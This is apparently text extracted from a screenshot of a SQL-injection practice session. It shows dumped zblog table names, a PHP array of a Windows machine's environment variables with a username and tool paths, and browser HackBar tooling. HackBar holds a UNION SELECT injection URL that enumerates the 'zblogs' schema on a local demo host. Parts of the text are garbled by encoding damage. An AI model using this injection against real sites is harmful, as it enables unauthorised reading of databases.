 zbp_category,zbp_comment,zbp_config,zbp_member,zbp_module,zbp_post,zbp_tag,zbp_upload
作者：3
4
Array ( [ACSetupSvcPort] => 23210 [ACSvcPort] => 17532 [ALLUSERSPROFILE] => C:\ProgramData [APPCODE_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\appcode.vmoptions [APPDATA] => C:\Users\AkaashiKeiji\AppData\Roaming
[AQUA_VM_OPTIONS] => D:\cyberspace\software_tools\����phpstorm2025��װ���������sd\�����\jetbra\vmoptions\aqua.vmoptions [CATALINA_HOME] => D:\cyberspace\deployyy\apache-tomcat-9.0.108 [CLION_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\clion.vmoptions [CommonProgramFiles] => C:\Program Files\Common Files [CommonProgramFiles(x86)] => C:\Program Files (x86)\Common Files [CommonProgramW6432] => C:\Program Files\Common Files
[COMPUTERNAME] => LAPTOP-GLRPH5AL [ComSpec] => C:\Windows\system32\cmd.exe [DATAGRIP_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\datagrip.vmoptions [DATASPELL_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\dataspell.vmoptions [DEVECOSTUDIO_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\devecostudio.vmoptions [DokanLibrary2] => C:\Program Files\Dokan\Dokan Library-2.1.0\
[DokanLibrary2_LibraryPath_x64] => C:\Program Files\Dokan\Dokan Library-2.1.0\lib\ [DokanLibrary2_LibraryPath_x86] => C:\Program Files\Dokan\Dokan Library-2.1.0\x86\lib\ [DriverData] => C:\Windows\System32\Drivers\DriverData [EnableLog] => INFO
[FPS_BROWSER_APP_PROFILE_STRING] => Internet Explorer [FPS_BROWSER_USER_PROFILE_STRING] => Default [GATEWAY_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\gateway.vmoptions [GOLAND_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\goland.vmoptions [HOMEDRIVE] => C: [HOMEPATH] => \Users\AkaashiKeiji [IDEA_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\idea.vmoptions [INTEL_DEV_REDIST] => C:
\Program Files (x86)\Common Files\Intel\Shared Libraries\ [JAVA_HOME] => D:\java\install [JETBRAINSCLIENT_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\jetbrainsclient.vmoptions [JETBRAINS_CLIENT_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\jetbrains_client.vmoptions [LOCALAPPDATA] => C:\Users\AkaashiKeiji\AppData\Local [LOGONSERVER] => \\LAPTOP-GLRPH5AL [MAVEN_HOME] => D:\cyberspace\deployyy\Maven\apache-maven-3.8.9
[MIC_LD_LIBRARY_PATH] => C:\Program Files (x86)\Common Files\Intel\Shared Libraries\compiler\lib\mic [NODE_PATH] => D:\cyberspace\software_tools\Nodejs\node_global\node_modules [NUMBER_OF_PROCESSORS] => 32 [OneDrive] => C:
\Users\AkaashiKeiji\OneDrive [OS] => Windows_NT [Path] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files
(x86)\Common Files\Intel\Shared Libraries\redist\intel64\compiler;D:\cyberspace\�����\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:
\cyberspace\deployyy\PHP\ext;C:\Program Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc����\�ļ�����\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc����\�ļ�����\UltraEdit;C:\Pr;D:\App\Mozilla
Firefox;D:\cyberspace\deployyy\nss;D:\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:
\cyberspace\misc����\����\Wireshark;D:\cyberspace\MISC_tool_En\flow\brimcap;D:\App\��web�����߰���\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:
\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:
\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\��������\Microsoft VS Code\bin;D:
\;yberspace\��������\PyCharm Community Edition 2024.3.4\bin;C:\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web����\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\��������\PyCharm 2024.3.4\bin;D:
\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 3
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://demo01:6767/news.php?id=-1 union select 1,group_concat(table_name),3,4,5 from
information_schema.tables where table_schema='zblogs'
Post data Referer User Agent Cookies Add Header Clear All